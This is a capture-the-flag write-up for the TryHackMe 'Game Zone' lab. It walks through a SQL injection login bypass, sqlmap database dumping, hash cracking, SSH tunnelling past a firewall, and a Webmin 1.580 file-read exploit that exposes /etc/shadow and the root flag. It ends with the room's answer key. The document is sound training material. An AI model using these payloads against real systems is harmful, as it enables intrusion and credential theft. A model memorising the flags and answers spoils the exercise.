TryHackMe | Game Zone Write up
Learn to hack into this machine. Understand how to use SQLMap, crack some passwords, reveal services using a reverse SSH tunnel and escalate your privileges to root!

Attack Summary
- Using sql injection to bypass the login page
- Once you’re in, attack further by sql injection to dump the database.
- Identifying Hash and Hash cracking using JohnTheRipper or Online Tools.
- Log in via SSH and investigate what are ports running on a host.
- Bypass firewall port blocking via Reverse SSH Tunnel.
- Search for public exploit of Webmin 1.58 and use that for privilege escalation.
Enumeration
Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-17 03:30 EDT
Nmap scan report for 10.10.188.193
Host is up (0.27s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1645.26 seconds
Port 80:

Even we don’t have an account, we can bypass this login by using sql injection payload. Using burp suite, we can insert our sql injection payload.
username='%20or%201%3d1--%20-&password='%20or%201%3d1--%20-&x=27&y=11
and now we’re in.

What’s next?
The search function is seems sql injeciton vulnerable also.
Capture the POST request and use that to our sqlmap tool.

intercepting POST request and save as file.


sqlmap tool:

-r = request
-p = parameter
--dbms = Force back-end DBMS to provided value
--dump = Dump DBMS database table entries
--dump-all = Dump all DBMS databases tables entriesdumping User and Password.

Username: agent47
Password: ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14Identifying what kind of hash.


searching the web for SHA-256
https://hashes.com/en/decrypt/hash
Cracked Password:
videogamer124
we can use this credentials to login using SSH.

investigate what are ports running on a host.
ss -tulpn
We can see that a service running on port 10000 is blocked via a firewall rule from the outside (we can see this from the IPtable list). However, Using an SSH Tunnel we can expose the port to us (locally)!
From our local machine, run
ssh -L 10000:localhost:10000 <username>@<ip>ssh -L 10000:localhost:10000 agent47@10.10.80.49

Once complete, in your browser type “localhost:10000” and you can access the newly-exposed webserver.

Getting the Webmin version and search for available exploits on web.

Webmin 1.580, upon searching on web I found this simple instruction of how to exploit.
http://www.americaninfosec.com/research/dossiers/AISG-12-001.pdf
http://localhost:10000/file/show.cgi/etc/passwd
http://localhost:10000/file/show.cgi/etc/shadow

root:$6$Llhg4MdC$f9TRe8xLelwHpj5JvCNprpWBnHppEnryPo1mGiKW2U71SpTVZRRE0f7/3kZsIwNsRpcc7GlcVSnuYfiN5n7Yw.:18124:0:99999:7:::agent47:$6$QRnDATVa$Dhv2K3GVe40X5hxB/vrdBeBDOYwtwGzFZfEL6/MdvOyO6S2w6pmaZy/h4j.3DKrCGtXoqkVTy.PDJsuOeZ6In1:18124:0:99999:7:::
getting the flag.
http://localhost:10000/file/show.cgi/root/root.txt
root.txt
a4b945830144bdd71908d12d902adeeeThank you for taking time to read, hope you find this one helpful. :D
If you have any suggestions, feel free to message me in linkedin.
What is the name of the large cartoon avatar holding a sniper on the forum?
Agent 47When you've logged in, what page do you get redirected to?
portal.phpIn the users table, what is the hashed password?
ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14What was the username associated with the hashed password?
agent47What was the other table name?
postWhat is the de-hashed password?
videogamer124What is the user flag?
649ac17b1480ac13ef1e********How many TCP sockets are running?
5What is the name of the exposed CMS?
WebminWhat is the CMS version?
1.580What is the root flag?
a4b945830144bdd71908d12*******
